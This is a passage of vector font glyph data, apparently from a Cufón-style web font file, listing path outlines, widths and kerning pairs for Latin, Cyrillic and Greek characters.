7,-56,46r-32,-2v7,-45,34,-72,88,-72xm77,0r0,-35r34,0r0,35r-34,0"},{"d":"27,-231r0,-30r32,0r0,30r-32,0","w":119},{"d":"177,-190v-10,125,41,293,-110,261v-23,-6,-38,-20,-44,-43r32,-5v15,47,100,32,89,-28r0,-30v-11,21,-29,36,-61,36v-54,0,-68,-41,-68,-96v0,-56,16,-97,71,-98v29,-1,48,16,59,35v1,-10,0,-23,2,-32r30,0xm94,-22v36,0,50,-32,50,-73v0,-42,-14,-75,-50,-75v-39,0,-46,34,-46,75v0,41,6,73,46,73"},{"d":"34,0r0,-190r32,0r0,190r-32,0xm24,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":100},{"d":"33,-78r0,-39r34,0r0,39r-34,0","w":100},{"d":"77,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0","w":119},{"d":"33,0r0,-38r34,0r0,38r-34,0","w":100},{"d":"15,-156r11,-92r35,0r-28,92r-18,0","w":67},{"d":"142,-269r-36,0v-13,-16,-32,-26,-41,-46v31,-3,39,18,60,25v19,-9,27,-28,57,-25v-8,21,-28,29,-40,46xm185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25","w":240},{"d":"64,0v3,-98,48,-159,88,-221r-134,0r0,-27r164,0r0,26v-39,65,-84,121,-85,222r-33,0"},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm120,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0"},{"d":"33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"145,-31v-11,22,-29,35,-60,35v-53,0,-69,-39,-70,-98v0,-59,17,-99,70,-100v32,-1,48,14,60,33v0,-11,-1,-24,2,-32r30,0r-1,268r-32,0xm93,-21v41,0,51,-33,51,-76v0,-43,-8,-73,-50,-73v-40,0,-46,35,-46,75v0,40,5,74,45,74"},{"d":"18,-27r0,-27r151,-64r-151,-65r0,-27r175,74r0,36","w":210},{"d":"127,-125r56,0r0,22r-67,0r0,27r67,0r0,23r-67,0r0,53r-32,0r0,-53r-67,0r0,-23r67,0r1,-27r-68,0r0,-22r57,0r-74,-123r35,0r65,114r66,-114r35,0"},{"d":"0,4r72,-265r28,0r-72,265r-28,0","w":100},{"d":"172,-154r0,263r-26,0r0,-237r-148,0r0,-26r174,0xm109,109r-26,0r0,-174r-85,0r0,-25r111,0r0,199","w":255},{"d":"63,-143v77,-2,155,-4,155,70v0,86,-101,74,-188,73r0,-248r33,0r0,105xm63,-27v54,-1,121,11,121,-45v0,-52,-67,-44,-121,-44r0,89","w":236,"k":{"\u2019":28,"\u042f":16,"\u042d":4,"\u0427":28,"\u0425":16,"\u0422":36,"\u0421":8,"\u041e":8,"\u041c":8,"\u041b":12,"\u0417":4,"\u0416":12,"\u0414":8,"\u0410":8}},{"d":"-2,-97r0,-25r117,0r0,-206r25,0r0,437r-25,0r0,-206r-117,0","w":255},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm118,-214r0,-33r29,0r0,33r-29,0xm49,-214r0,-33r29,0r0,33r-29,0"},{"d":"255,-109r-255,0r0,-219r255,0r0,219","w":255},{"d":"95,-82v-10,41,-85,47,-85,-5v0,-62,78,-66,86,-129v9,58,79,74,85,128v2,22,-18,40,-38,40v-18,0,-33,-12,-45,-34v0,49,20,72,66,75r1,7r-139,0r1,-7v47,0,68,-27,68,-75","w":191},{"d":"-2,-65r0,-25r117,0r0,-38r-117,0r0,-26r117,0r0,-174r25,0r0,437r-25,0r0,-174r-117,0","w":255},{"d":"27,0r0,-27r64,0r0,-190r-56,39r0,-29r58,-41r29,0r0,221r61,0r0,27r-156,0","k":{"1":27}},{"d":"126,-25r-29,0r0,-5r59,-64r-59,-66r0,-5r29,0r60,65r0,11xm44,-25r-29,0r0,-5r59,-64r-59,-66r0,-5r29,0r59,65r0,11"},{"d":"99,-251v64,0,84,50,84,122v0,92,-53,162,-136,121v-14,-7,-20,-23,-25,-40r30,-5v6,39,69,39,84,7v9,-19,16,-44,16,-74v-10,22,-31,35,-62,35v-49,0,-73,-33,-73,-83v0,-54,28,-83,82,-83xm98,-110v31,-1,51,-18,51,-49v0,-36,-14,-67,-51,-67v-34,0,-49,23,-49,58v0,34,15,58,49,58"},{"d":"9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0xm71,-231r0,-30r32,0r0,30r-32,0","w":180},{"d":"77,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":119},{"d":"193,-316v-4,23,-7,48,-35,47v-28,-1,-65,-44,-75,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"31,-102v2,-46,33,-77,78,-77v44,0,75,31,77,77v1,41,-36,78,-77,78v-41,0,-80,-37,-78,-78","w":217},{"d":"106,-162v-70,0,-44,96,-49,162r-32,0r0,-212r-23,0r0,-23r23,0r0,-26r32,0r0,26r52,0r0,23r-52,0v0,20,-4,43,-1,61v12,-21,28,-36,61,-36v87,0,54,110,60,187r-32,0r0,-114v2,-32,-8,-49,-39,-48"},{"d":"101,-251v82,-7,93,87,43,132r-62,55v-11,11,-23,22,-29,37r129,0r0,27r-164,0v2,-99,128,-94,128,-182v0,-28,-16,-43,-45,-43v-29,0,-46,15,-49,41r-32,-3v6,-41,34,-60,81,-64"},{"d":"195,0r-74,-108r-76,108r-37,0r94,-129r-87,-119r37,0r69,98r67,-98r37,0r-84,118r92,130r-38,0","w":240},{"d":"109,109r-26,0r0,-437r26,0r0,437xm146,-90r111,0r0,25r-85,0r0,174r-26,0r0,-199xm146,-328r26,0r0,174r85,0r0,26r-111,0r0,-200","w":255},{"d":"18,-100r0,-36r175,-74r0,27r-151,65r151,64r0,27","w":210},{"d":"195,0r-74,-108r-76,108r-37,0r94,-129r-87,-119r37,0r69,98r67,-98r37,0r-84,118r92,130r-38,0","w":240},{"d":"127,-220r0,79r49,0r0,27r-49,0r0,114r-34,0r0,-114r-49,0r0,-27r49,0r0,-79r-85,0r0,-28r204,0r0,28r-85,0","w":219},{"d":"16,-283v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm24,0r0,-261r32,0r0,261r-32,0","w":79},{"d":"58,17v1,27,-2,46,-15,59r-20,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm114,-163v-78,-16,-53,91,-57,163r-32,0r-1,-190r30,0v1,12,-1,29,2,39v6,-27,23,-49,58,-41r0,29","w":119},{"d":"18,-32r0,-101r174,0r0,26r-149,0r0,75r-25,0","w":210},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75"},{"d":"134,-194v89,-4,53,116,60,194r-32,0r0,-121v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0r-1,-190r30,0v1,10,-1,24,2,32v11,-22,29,-35,61,-36xm35,-248v1,32,-1,62,-14,81r-22,0v9,-13,17,-27,17,-46r-16,0r0,-35r35,0","w":217},{"d":"34,15v27,-1,50,3,51,29v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13","w":119},{"d":"209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"129,-163v-75,0,-61,89,-62,163r-18,0v-3,-89,-6,-181,80,-181v86,0,84,91,81,181r-18,0v0,0,12,-163,-63,-163","w":258},{"d":"115,-328r25,0r0,174r117,0r0,26r-117,0r0,38r117,0r0,25r-117,0r0,174r-25,0r0,-437","w":255},{"d":"88,-27v34,-42,61,-103,38,-163r31,0v29,72,-24,147,-59,190r-29,0r-69,-190r33,0","w":180},{"d":"129,-269r-54,-38r0,-5r36,0v12,15,29,25,38,43r-20,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"240,0r2,-218v-23,76,-54,145,-80,218r-23,0r-81,-218r1,218r-29,0r0,-248r44,0r77,211v21,-75,51,-140,76,-211r43,0r0,248r-30,0","w":299},{"d":"206,-28r31,0r0,100r-32,0r0,-72r-171,0r0,72r-31,0r0,-100r25,0v38,-50,38,-143,51,-220r127,0r0,220xm174,-28r0,-192r-66,0v-13,64,-14,142,-42,192r108,0","w":243,"k":{"\u0443":-8,"\u043e":-4,"\u0437":-12,"\u0427":12,"\u0424":8,"\u0423":-4}},{"d":"207,-111v0,29,43,32,47,8v3,-18,-4,-32,-23,-31v-16,0,-24,7,-24,23xm232,-16v18,0,27,-9,27,-28v0,-18,-9,-26,-28,-26v-18,0,-27,9,-27,26v-1,19,9,28,28,28xm231,2v-55,10,-71,-71,-23,-80v-44,-14,-26,-79,23,-73v50,-9,66,62,23,72v50,16,32,87,-23,81xm55,-99v1,-58,27,-92,51,-129r-81,0r0,-20r104,0r0,18v-24,38,-50,71,-51,131r-23,0xm76,0r-26,0r155,-248r25,0","w":300},{"d":"85,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm119,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0"},{"d":"278,-56v-1,66,-78,56,-145,56r0,-87r-76,0r0,87r-32,0r0,-190r32,0r0,80r76,0r0,-80r32,0r0,80v58,-2,114,-1,113,54xm244,-56v0,-38,-42,-32,-79,-32r0,66v38,0,79,5,79,-34","w":292},{"d":"250,-99v4,-61,-81,-42,-123,-34r0,133r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0r0,62v59,-16,163,-24,157,55v20,87,-55,139,-116,85r19,-22v16,22,70,25,63,-21r0,-38","w":311},{"d":"142,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-28,57,-25v-8,20,-27,29,-39,46xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"30,-34v39,28,70,-14,80,-46r-100,-168r38,0r79,138r67,-138r36,0r-116,219v-14,32,-65,43,-98,20","w":228,"k":{"\u2014":4,"\u044f":24,"\u044e":16,"\u0449":16,"\u0448":16,"\u0446":16,"\u0445":16,"\u0441":24,"\u0440":16,"\u043f":16,"\u043e":24,"\u043d":16,"\u043c":16,"\u043b":24,"\u043a":16,"\u0439":12,"\u0438":16,"\u0437":20,"\u0436":12,"\u0435":24,"\u0434":28,"\u0433":16,"\u0432":20,"\u0431":8,"\u042f":8,"\u042d":8,"\u0424":12,"\u041e":12,"\u041b":12,"\u0417":8,"\u0414":16,"\u0410":24,"\u00bb":16,"\u00ab":16,";":8,":":8,".":48,",":48}},{"d":"255,109r-255,0r0,-218r255,0r0,218","w":255},{"d":"255,109r-128,0r0,-437r128,0r0,437","w":255},{"d":"45,-25r-29,0r0,-5r59,-64r-59,-66r0,-5r29,0r59,65r0,11","w":119},{"d":"-5,72r0,-23r209,0r0,23r-209,0"},{"w":100},{"d":"63,-70r-26,0r-4,-178r34,0xm33,0r0,-35r34,0r0,35r-34,0xm143,-70r-26,0r-4,-178r34,0xm113,0r0,-35r34,0r0,35r-34,0","w":180},{"d":"63,-220r0,83r121,0r0,28r-121,0r0,37r71,0r0,23r-71,0r0,49r-32,0r0,-49r-30,0r0,-23r30,0r0,-176r157,0r0,28r-125,0"},{"d":"101,-251v68,0,85,55,85,127v0,72,-20,128,-86,128v-67,0,-86,-56,-86,-128v0,-73,17,-127,87,-127xm100,-22v47,0,54,-49,54,-102v0,-53,-4,-102,-53,-102v-51,0,-55,48,-55,102v0,53,5,102,54,102"},{"d":"7,0r0,-203r203,0r0,203r-203,0xm109,-37v-39,0,-65,-27,-65,-64v0,-38,27,-65,65,-65v38,0,64,26,64,65v0,38,-25,64,-64,64xm108,-179v-47,0,-77,31,-77,78v0,46,31,77,77,77v47,0,78,-30,78,-77v0,-47,-31,-78,-78,-78","w":217},{"d":"262,109r-262,0r0,-51r19,0r0,-17r-19,0r0,-51r19,0r0,-17r-19,0r0,-51r19,0r0,-17r-19,0r0,-51r19,0r0,-17r-19,0r0,-51r19,0r0,-17r-19,0r0,-51r19,0r0,-17r18,0r0,17r19,0r0,-17r19,0r0,17r19,0r0,-17r18,0r0,17r19,0r0,-17r19,0r0,17r19,0r0,-17r19,0r0,17r18,0r0,-17r19,0r0,17r19,0r0,-17r18,0r0,34r-18,0r0,17r18,0r0,51r-18,0r0,17r18,0r0,51r-18,0r0,17r18,0r0,51r-18,0r0,17r18,0r0,51r-18,0r0,17r18,0r0,51r-18,0r0,17r18,0r0,17xm19,-197r0,17r18,0r0,-17r-18,0xm56,-197r0,17r19,0r0,-17r-19,0xm94,-197r0,17r18,0r0,-17r-18,0xm131,-197r0,17r19,0r0,-17r-19,0xm169,-163r-19,0r0,17r19,0r0,-17xm131,-163r-19,0r0,17r19,0r0,-17xm94,-163r-19,0r0,17r19,0r0,-17xm56,-163r-19,0r0,17r19,0r0,-17xm19,-129r0,17r18,0r0,-17r-18,0xm56,-129r0,17r19,0r0,-17r-19,0xm94,-129r0,17r18,0r0,-17r-18,0xm131,-129r0,17r19,0r0,-17r-19,0xm56,-95r-19,0r0,17r19,0r0,-17xm75,-95r0,17r19,0r0,-17r-19,0xm112,-95r0,17r19,0r0,-17r-19,0xm150,-95r0,17r19,0r0,-17r-19,0xm19,-61r0,17r18,0r0,-17r-18,0xm94,-61r0,17r18,0r0,-17r-18,0xm75,-44r0,-17r-19,0r0,17r19,0xm131,-61r0,17r19,0r0,-17r-19,0xm169,-10r0,-17r-19,0r0,17r19,0xm131,-10r0,-17r-19,0r0,17r19,0xm94,-10r0,-17r-19,0r0,17r19,0xm56,-10r0,-17r-19,0r0,17r19,0xm19,7r0,17r18,0r0,-17r-18,0xm56,7r0,17r19,0r0,-17r-19,0xm94,7r0,17r18,0r0,-17r-18,0xm131,7r0,17r19,0r0,-17r-19,0xm169,58r0,-17r-19,0r0,17r19,0xm131,58r0,-17r-19,0r0,17r19,0xm94,58r0,-17r-19,0r0,17r19,0xm56,58r0,-17r-19,0r0,17r19,0xm19,75r0,17r18,0r0,-17r-18,0xm56,75r0,17r19,0r0,-17r-19,0xm94,75r0,17r18,0r0,-17r-18,0xm131,75r0,17r19,0r0,-17r-19,0xm169,-231r-19,0r0,17r19,0r0,-17xm131,-231r-19,0r0,17r19,0r0,-17xm94,-231r-19,0r0,17r19,0r0,-17xm56,-231r-19,0r0,17r19,0r0,-17xm150,-265r-19,0r0,17r19,0r0,-17xm112,-265r-18,0r0,17r18,0r0,-17xm75,-265r-19,0r0,17r19,0r0,-17xm37,-265r-18,0r0,17r18,0r0,-17xm169,-197r0,17r19,0r0,-17r-19,0xm206,-197r0,17r19,0r0,-17r-19,0xm244,-163r-19,0r0,17r19,0r0,-17xm206,-163r-18,0r0,17r18,0r0,-17xm169,-129r0,17r19,0r0,-17r-19,0xm206,-129r0,17r19,0r0,-17r-19,0xm206,-95r-18,0r0,17r18,0r0,-17xm225,-95r0,17r19,0r0,-17r-19,0xm169,-61r0,17r19,0r0,-17r-19,0xm225,-44r0,-17r-19,0r0,17r19,0xm244,-10r0,-17r-19,0r0,17r19,0xm206,-10r0,-17r-18,0r0,17r18,0xm169,7r0,17r19,0r0,-17r-19,0xm206,7r0,17r19,0r0,-17r-19,0xm244,58r0,-17r-19,0r0,17r19,0xm206,58r0,-17r-18,0r0,17r18,0xm169,75r0,17r19,0r0,-17r-19,0xm206,75r0,17r19,0r0,-17r-19,0xm244,-231r-19,0r0,17r19,0r0,-17xm206,-231r-18,0r0,17r18,0r0,-17xm225,-265r-19,0r0,17r19,0r0,-17xm188,-265r-19,0r0,17r19,0r0,-17","w":262},{"d":"33,-78r0,-39r34,0r0,39r-34,0","w":100},{"d":"207,-111v0,29,43,32,47,8v3,-18,-4,-32,-23,-31v-16,0,-24,7,-24,23xm232,-16v18,0,27,-9,27,-28v0,-18,-9,-26,-28,-26v-18,0,-27,9,-27,26v-1,19,9,28,28,28xm231,2v-55,10,-71,-71,-23,-80v-44,-14,-26,-79,23,-73v50,-9,66,62,23,72v50,16,32,87,-23,81xm95,-147v4,-31,-40,-36,-54,-18r-23,0r6,-83r89,0r0,20r-70,0r-3,43v29,-22,84,-6,79,38v6,62,-97,66,-103,11v11,0,27,-8,27,6v9,25,58,17,52,-17xm87,0r-26,0r155,-248r25,0","w":300},{"d":"97,-1v-33,10,-70,5,-70,-39r0,-51r-22,0r0,-23r22,0r0,-53r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,53r35,0r0,23r-35,0v0,34,-8,83,38,66r0,24","w":100},{"d":"18,-150r0,-26r174,0r0,26r-174,0xm18,-60r0,-26r174,0r0,26r-174,0","w":210},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm60,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0"},{"d":"30,-248v118,-7,216,8,213,122v-3,78,-43,126,-121,126r-92,0r0,-248xm63,-27v89,8,146,-16,146,-99v0,-83,-60,-101,-146,-95r0,194","w":259},{"d":"140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101xm188,-276r-96,0r0,-23r96,0r0,23","w":280},{"d":"1,-25r91,-223r38,0r90,223r0,25r-219,0r0,-25xm184,-27r-74,-195v-21,69,-50,130,-74,195r148,0","w":220},{"d":"-2,-128r0,-26r117,0r0,-174r25,0r0,174r117,0r0,26r-259,0xm-2,-65r0,-25r259,0r0,25r-259,0","w":255},{"d":"121,-190r0,23r-64,0r0,167r-32,0r0,-190r96,0xm51,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":131},{"d":"127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219,"k":{"y":20,"w":20,"u":13,"s":40,"r":13,"o":40,"i":13,"e":40,"c":40,"a":40,"O":7,"A":27,";":40,":":40,".":40,"-":20,",":40," ":7}},{"d":"176,-55v0,66,-83,55,-151,55r0,-190v61,3,142,-15,144,47v1,29,-21,35,-39,44v27,3,46,16,46,44xm142,-55v0,-41,-47,-30,-85,-32r0,64v38,-1,85,8,85,-32xm136,-138v0,-36,-44,-26,-79,-28r0,56v34,-2,79,8,79,-28","w":191,"k":{"\u044f":4,"\u044a":12,"\u0447":16,"\u0444":4,"\u0443":8,"\u0442":8,"\u0441":4,"\u043e":4,"\u043c":4,"\u043b":8,"\u0437":4,"\u0436":4,"\u0435":4,"\u0434":4,"\u0431":4,"\u0430":4}},{"d":"126,17v1,27,-2,46,-15,59r-20,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm30,0r0,-248r33,0r0,221r125,0r0,27r-158,0"},{"d":"33,0r0,-248r34,0r0,248r-34,0xm98,-276r-96,0r0,-23r96,0r0,23","w":100},{"d":"197,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0","w":259},{"d":"146,-239v-39,49,-97,93,-97,172v0,67,140,24,93,122v-5,14,-17,-1,-27,-3v15,-17,11,-45,-16,-46v-40,-10,-87,-16,-84,-68v5,-84,62,-125,101,-177r-83,1r0,-23r113,0r0,22","w":158,"k":{"\u03ce":24,"\u03cc":24,"\u03c9":24,"\u03c6":24,"\u03c4":15,"\u03c3":24,"\u03c0":15,"\u03bf":24,"\u03bd":15,"\u03ba":7,"\u03b9":7,"\u03b8":17,"\u03b7":7,"\u03b4":13,"\u03b3":15,"\u03b1":24,"\u03ae":7,"\u03ac":24}},{"d":"-2,-97r0,-25r117,0r0,-206r25,0r0,231r-142,0","w":255},{"d":"49,-67v0,67,144,26,94,122v-4,14,-16,-1,-26,-3v16,-18,9,-46,-18,-46v-40,-10,-86,-16,-84,-68v2,-51,36,-71,81,-81v-32,-3,-57,-16,-57,-47v0,-31,25,-41,48,-49r-57,1r0,-23r111,0r0,22v-38,3,-89,23,-65,64v9,16,33,19,57,21r0,23v-42,7,-84,17,-84,64","w":161,"k":{"\u03cc":10,"\u03c6":10,"\u03c3":10,"\u03c2":10,"\u03bf":10,"\u03be":10,"\u03b6":10,"\u03b4":10,"\u03b1":10,"\u03ac":10}},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm84,-231r0,-30r32,0r0,30r-32,0"},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm-9,49v24,4,33,-6,33,-30r0,-209r32,0r0,214v2,40,-23,58,-65,49r0,-24","w":79},{"d":"179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0xm63,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":180},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm164,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40"},{"d":"87,75v-38,-42,-65,-92,-65,-169v0,-76,28,-126,65,-167r31,0v-38,41,-64,92,-64,168v0,76,26,127,64,168r-31,0","w":119},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"139,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm139,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101xm1,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":278,"k":{"\u03a5":12}},{"d":"34,0r0,-190r32,0r0,190r-32,0xm98,-217r-96,0r0,-23r96,0r0,23","w":100},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm165,-258v-3,23,-9,48,-36,47v-26,-1,-65,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0"},{"d":"-2,-97r0,-25r117,0r0,-206r25,0r0,206r117,0r0,25r-259,0","w":255},{"d":"18,-168r0,-26r174,0r0,26r-174,0xm18,-43r0,-26r174,0r0,26r-174,0xm18,-105r0,-26r174,0r0,26r-174,0","w":210},{"d":"25,-269v9,-18,26,-28,38,-43r36,0r0,5r-54,38r-20,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"225,-261v1,28,-2,49,-15,63r-21,0v8,-9,17,-19,17,-34r-15,0r0,-29r34,0xm85,-194v31,0,48,13,60,33r-1,-100r32,0r1,261r-30,0v-2,-10,0,-23,-3,-31v-10,23,-28,35,-59,35v-53,0,-69,-39,-70,-98v0,-66,23,-100,70,-100xm94,-170v-40,0,-46,34,-46,75v0,40,6,74,45,74v42,0,51,-32,51,-76v0,-42,-9,-74,-50,-73","w":221},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm144,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40"},{"d":"179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0xm109,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":180},{"d":"185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25xm99,-269v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":240},{"d":"240,-194v63,0,86,42,84,106r-136,0v1,39,14,67,53,68v27,1,43,-12,50,-29r28,8v-13,52,-122,61,-147,12v-13,22,-37,33,-71,33v-60,0,-85,-38,-86,-99v-1,-63,28,-98,87,-99v33,0,56,10,70,31v14,-20,38,-31,68,-31xm101,-20v43,1,54,-31,54,-75v0,-44,-9,-75,-52,-75v-43,0,-55,31,-55,75v0,43,12,74,53,75xm291,-113v6,-61,-76,-76,-97,-28v-3,7,-6,17,-6,28r103,0","w":339},{"d":"185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25xm142,-319v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":240},{"d":"143,0r-64,-87r-23,19r0,68r-32,0r0,-261r32,0r0,163r83,-92r37,0r-77,82r82,108r-38,0","w":180},{"d":"30,-248v87,1,191,-15,191,75v0,78,-77,80,-158,76r0,97r-33,0r0,-248xm63,-123v57,0,124,11,124,-50v0,-59,-68,-47,-124,-48r0,98","w":240,"k":{"A":27,".":46,",":46," ":7}},{"d":"212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46xm142,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0","w":259},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0xm168,-276r-96,0r0,-23r96,0r0,23","w":240},{"d":"160,-131v35,5,61,23,61,61v0,87,-106,68,-191,70r0,-248v76,3,177,-17,177,60v0,33,-19,50,-47,57xm63,-142v50,-1,110,9,110,-42v0,-47,-63,-36,-110,-37r0,79xm63,-27v55,-2,124,14,124,-45v0,-56,-70,-42,-124,-44r0,89","w":240},{"d":"30,0r0,-248r34,0r0,248r-34,0xm238,-248v-8,100,35,252,-73,252v-44,-1,-67,-25,-74,-66r32,-5v4,25,16,42,43,43v27,0,39,-20,39,-49r0,-147r-48,0r0,-28r81,0","w":264},{"d":"266,0r-40,0r-56,-210r-55,210r-40,0r-73,-248r35,0r59,218r15,-64r43,-154r32,0r59,218r59,-218r35,0","w":339,"k":{"y":3,"u":7,"r":7,"o":7,"e":7,"a":13,"A":13,";":7,":":7,".":20,"-":7,",":20}},{"d":"57,17v1,27,0,47,-14,59r-21,0v8,-10,16,-17,17,-31r-16,0r0,-28r34,0xm24,0r0,-261r32,0r0,261r-32,0","w":79},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm62,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0"},{"d":"160,-190v32,64,34,194,-62,194v-97,0,-72,-107,